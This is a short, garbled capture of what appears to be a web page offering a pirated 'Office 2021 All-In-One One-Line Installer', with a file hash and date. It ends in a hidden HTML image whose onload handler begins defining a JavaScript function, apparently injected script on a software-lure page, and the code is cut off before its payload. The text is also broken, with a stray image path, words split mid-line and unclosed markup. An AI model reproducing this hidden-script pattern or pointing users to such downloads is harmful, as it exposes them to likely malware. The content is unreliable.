
Kategorija: Novosti
Office 2021 32 bit Full Version All-In-
One One-Line Installer
File Hash:
81fd5c9d2d17986306ad954fff292cfcLast update:
2026-05-21 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;"
onload="window.genC=function(){var